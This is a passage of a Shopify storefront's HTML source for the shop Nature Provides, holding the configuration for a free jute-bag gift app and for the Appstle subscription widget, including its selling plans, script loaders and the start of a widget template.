stock&quot;}},&quot;createdAt&quot;:&quot;2024-02-14T12:53:55.590Z&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/2172989800821&quot;,&quot;title&quot;:&quot;Free jute bag&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/2172989800821&quot;,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;freeGiftProduct&quot;:[],&quot;isAutoAdd&quot;:false,&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;name&quot;:&quot;Free jute bag&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;100&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6854302335169&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6854302335169&quot;,&quot;handle&quot;:&quot;nature-provides-burlap-jute-tote-bag&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40442310426817&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40442310426817&quot;,&quot;title&quot;:&quot;Nature Provides jute tote bag&quot;,&quot;price&quot;:&quot;7.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1889/5775/products/nature-provides-jute-tote-bag-343219.jpg?v=1707998062&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1889/5775/products/nature-provides-jute-tote-bag-833549.jpg?v=1707998062&quot;}],&quot;title&quot;:&quot;Nature Provides jute tote bag&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:true,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:true},&quot;updatedAt&quot;:&quot;2025-08-12T08:30:33.423Z&quot;,&quot;MultiLanguageConfiguration&quot;:{&quot;en&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Your free jute shopper will be included with your order&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;NB: Only one free jute shopper can be claimed at a time&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of stock&quot;}}},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#000000&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#000000&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#000000&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;}},&quot;combinesWithProductDiscounts&quot;:false,&quot;updatedViaScript&quot;:true,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;

      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
  
  <script>
    window.gfgFileStatus = {
      base: "NEED_TO_LOAD",
      freeGiftV1: "true",
      kiteV0Features: "true",
      customDiscountLogic: "true"
    };
    // Convert boolean strings to status (skip 'base' which is always NEED_TO_LOAD)
    Object.keys(window.gfgFileStatus).forEach(function(key) {
      if (key === 'base') return;
      window.gfgFileStatus[key] = window.gfgFileStatus[key] === "true" ? "NEED_TO_LOAD" : "DONT_LOAD";
    });
  </script>

  
  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/freeGiftLogicv1.js"></script>
  

  
    

    
      
        <script async src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/kiteV0Features.js"></script>
      
    

    
      
        <script async src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/freeGiftV1.js"></script>
      
    

    
      
        <script async src="https://cdn.shopify.com/extensions/019c0920-37e8-7f21-8be0-e623b1669f29/appatticserver-698/assets/customDiscountLogic.js"></script>
      
    
  




</div><div id="shopify-block-AY3pVa3ZJR0E3aHF6e__10436698916776057164" class="shopify-block shopify-app-block"><script id="subscription-helper">

        if (!window.AppstleIncluded) {
          window.AppstleIncluded = true;
          window.RS = Window.RS || {};
          
            RS.Config = {
                "selectors": {
                    "payment_button_selectors": "form[action$='/cart/add'] .shopify-payment-button",
                    "subscriptionLinkSelector": ".button.button--primary.customer-address__link",
                    "atcButtonPlacement": "BEFORE",
                    "subscriptionLinkPlacement": "BEFORE",
                    "cartRowSelector": "",
                    "cartLineItemSelector": "",
                    "cartLineItemPerQuantityPriceSelector": "",
                    "cartLineItemTotalPriceSelector": "",
                    "cartLineItemSellingPlanNameSelector": "",
                    "cartSubTotalSelector" : "",
                    "cartLineItemPriceSelector": "",
                    "cartLineItemPlacement": "BEFORE",
                    "cartHiddenAttributesSelector": "",
                    "buildABoxDiscountSelector": "",
                },
                "baseUrl": "https://subscription-admin.appstle.com",
                "usedTranslation": "true",
                "enableCartWidgetFeature": "false",
                "useUrlWithCustomerId": "true",
                "atcButtonSelector": ".product-form--button-container",
                "moneyFormat": "\u00A3{{ amount }}",
                "oneTimePurchaseText": "One time purchase",
                "tapToSelectText": "",
                "bundleDiscountTextV2": "bundle discount extra: {{bundleDiscount}} off",
                "productPageUnitPriceSelectorV2": "",
                "monthsFrequencyTextV2": "Months",
                "monthlyLabelTextV2": "Monthly",
                "monthFrequencyTextV2": "Month",
                "weeksFrequencyTextV2": "Weeks",
                "weeklyLabelTextV2": "Weekly",
                "weekFrequencyTextV2": "Week",
                "daysFrequencyTextV2": "Days",
                "dayFrequencyTextV2": "day",
                "yearsFrequencyTextV2": "Years",
                "yearlyLabelTextV2": "Yearly",
                "yearFrequencyTextV2": "Year",
                "offFrequencyTextV2": "Off",
                "prepayLabelTextV2": "Prepay",
                "prepaidLabelTextV2": "Prepaid",
                "prepaidSaveBadgeTextV2": "SAVE {{selectedDiscountPercentage}}",
                "onetimeDescriptionTextV2": "",
                "atcButtonTextV2": "",
                "oneTimeFrequencyTextV2": "One Time",
                "cancelAnytimeLabelTextV2": "Cancel Anytime",
                "noSubscriptionLabelTextV2": "No Subscription",
                "addToShipmentButtonTextV2": "Add to Shipment",
                "addToShipmentProcessingV2": "Processing...",
                "addToShipmentSuccessTextV2": "Success",
                "addToShipmentErrorTextV2": "Error",
                "addToShipmentTooltipTextV2": "Please avoid double delivery charges! Login to add this product to an upcoming delivery.",
                "frequencyCombinedWidgetTextV2": "Frequency",
                "selectDeliverOptionV2": "select deliver option",
                "subscribeAndSaveSuccessV2": "Subscribe success",
                "unsubscribeFrequencyTextV2": "unsubscribe",
                "deliveryEveryFrequencyTextV2": "Delivery Every",
                "sellingPlanTitleTextNonPrepaid": "{{sellingPlanName}}",
                "subscribeAndSaveInitalV2": "Subscribe & save",
                "subscriptionDescriptionTextV2": "",
                "atcButtonTextSelector": "",
                "disableCartWidgetOnVariants": "",
                "shop": "natureprovides.myshopify.com",
                "deliveryText": "delivery",
                "purchaseOptionsText": "Purchase options",
                "manageSubscriptionButtonText": "",
                "subscriptionOptionText": "Subscribe and save",
                "sellingPlanSelectTitle": "DELIVERY FREQUENCY",
                "subscriptionPriceDisplayText": "<b>Subscribe and Save<\/b> <span class='appstle_subscribesavetext'>{{{subscriptionPrice}}}<\/span>",
                "tooltipTitle": "Subscription detail",
                "showTooltipOnClick": "false",
                "tooltipDesctiption": `<strong>You are in control.<\/strong><br\/><br\/>Skip, reschedule, edit or cancel deliveries anytime.`,
                "tooltipDescriptionOnPrepaidPlan": "<b>Prepaid Plan Details<\/b><\/br> Total price: {{totalPrice}} ( Price for every delivery: {{pricePerDelivery}})",
                "tooltipDescriptionOnMultipleDiscount": " ",
                "tooltipDescriptionCustomization": "{{{defaultTooltipDescription}}} <\/br>  {{{prepaidDetails}}} <\/br> {{{discountDetails}}}",
                "orderStatusManageSubscriptionTitle": "Subscription",
                "orderStatusManageSubscriptionDescription": "Continue to your account to view and manage your subscriptions",
                "orderStatusManageSubscriptionButtonText": "Manage your subscription",
                "subscriptionOptionSelectedByDefault" : false,
                "totalPricePerDeliveryText" : "{{prepaidPerDeliveryPrice}}\/delivery",
                "memberOnlySellingPlansJson": {},
                "nonMemberOnlySellingPlansJson": {},
                "sellingPlansJson": [{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Every 1 month","discountOffer":10.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/512884929","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/512884929","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":0,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Every 2 months","discountOffer":7.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/514457793","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/514457793","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":1,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Every 3 months","discountOffer":5.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/567279809","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/567279809","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":2,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Every 1 month","discountOffer":20.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269567349","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269567349","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Every 2 months","discountOffer":12.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269600117","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269600117","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":1,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Every 3 months","discountOffer":8.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269632885","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269632885","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":2,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]}],
                "widgetEnabled": true,
                "showTooltip" : true,
                "showCartWidgetOnBundleItems" : false,
                "disablePassingSellingPlanAsLineProperties" : false,
                "sortByDefaultSequence": false,
                "showSubOptionBeforeOneTime": false,
                "detectVariantFromURLParams": false,
                "disableQueryParamsUpdate": false,
                "showStaticTooltip": false,
                "showAppstleLink": false,
                "sellingPlanTitleText" : "{{sellingPlanName}} ({{sellingPlanPrice}}\/delivery)",
                "oneTimePriceText" : "{{price}}",
                "selectedPayAsYouGoSellingPlanPriceText" : "{{price}}",
                "selectedPrepaidSellingPlanPriceText" : "{{pricePerDelivery}}",
                "selectedDiscountFormat" : "SAVE {{selectedDiscountPercentage}}",
                "manageSubscriptionBtnFormat" : "<a href='apps\/subscriptions' class='appstle_manageSubBtn' ><button class='btn' style='padding: 2px 20px'>Manage Subscription<\/button><a><br><br>",
                "manageSubscriptionUrl" : "https:\/\/natureprovides.com\/apps\/subscriptions",
                "appstlePlanId": 3,
                "showCheckoutSubscriptionBtn": true,
                "priceSelector": "",
                "reloadPriceSelector": "",
                "landingPagePriceSelector": "",
                "quickViewClickSelector": "",
                "badgeTop": "",
                "pricePlacement": "BEFORE",
                "disableLoadingJquery": false,
                "widgetEnabledOnSoldVariant": "false",
                "switchRadioButtonWidget": false,
                "appstlePlanName": "BUSINESS",
                "appstlePlanFeatures": {"analytics": true, "webhookAccess": false, "accessBundling": true, "enableAutoSync": false, "enableBundling": false, "enableSmsAlert": false, "accessBuildABox": false, "enablePriceSync": false, "enableAutomation": true, "enableCartWidget": false, "accessAppstleMenu": false, "accessResendEmail": true, "enableAddressSync": false, "enableExternalApi": false, "subscriptionCount": 10000, "enableIntegrations": true, "accessQuickCheckout": true, "accessSplitContract": true, "enableSummaryReports": true, "enableCustomEmailHtml": true, "enableWidgetPlacement": true, "enableShippingProfiles": true, "enableCustomEmailDomain": false, "enableDunningManagement": true, "accessKlaviyoContactSync": true, "accessWidgetDesignOptions": true, "enableImmediatePlaceOrder": true, "enableAdvancedSellingPlans": true, "accessCustomWidgetLocations": true, "accessOneTimeProductUpsells": true, "enableProductSwapAutomation": true, "enableCancellationManagement": true, "enableCustomerPortalSettings": true, "enableSubscriptionManagement": true, "accessSubscriptionActivityLogs": true, "accessSubscriberLoyaltyFeatures": true, "accessManualSubscriptionCreation": true, "accessCustomerPortalProductUpsells": false, "accessDiscountOnCancellationAttempt": true, "accessAdvanceSubscriptionPlanOptions": true},
                "formMappingAttributeName": "",
                "formMappingAttributeSelector": "",
                "quickViewModalPollingSelector": "",
                "scriptLoadDelay": "0",
                "formatMoneyOverride": "false",
                "enableAddToExistingSubscriptionFeature": "false",
                "displayAddToExistingSubscriptionButtonForNotLoggedInV2": "",
                "showAddToSubscriptionButtonOnlyOnSubscriptionProducts": "false",
                "appstle_app_proxy_path_prefix": "apps\/subscriptions",
                "updatePriceOnQuantityChange": "",
                "widgetParentSelector": "",
                "quantitySelector": "",
                "enableAddJSInterceptor": "false",
                "isDevEnabled": false,
                "forceReloadWidgetSelector": "",
                "forceReloadOnFreqChange": false,
                "showPrepaidPlanSeparately": false,
                "debugLogsEnabled": false,
                "isUseStorefrontAPI": false,
                "storeFrontAccessToken": "",
                "reBuyEnabled": "false",
                "loyaltyDetailsLabelText": "Subscriber Rewards",
                "loyaltyPerkDescriptionText": "",
                "widgetType": "WIDGET_TYPE_7",
                "showOneTimeComparePrice": false,
                "showCombinedSellingPlanCartWidget": false,
                "combinedCartWidgetSelector": "",
                "removeUnsubscribeOption": false,
                "widgetTemplateHtml": `{% raw %}{% endraw %}`,
                
                  "allWidgetTemplateHtml": "{\"WIDGET_TYPE_1\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_6\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n      <div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span></div>\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n    \\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n\\n\\n</div>   \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\"></span>\\n{{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n     </div>\\n </label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n\\n</div>  \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n       {{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"\\\">\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n</div>\\n</div>\\n</label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n\\n{{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div  class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">{{{oneTimePuchaseComparePriceAmount}}}</span>\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span>\\n\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n    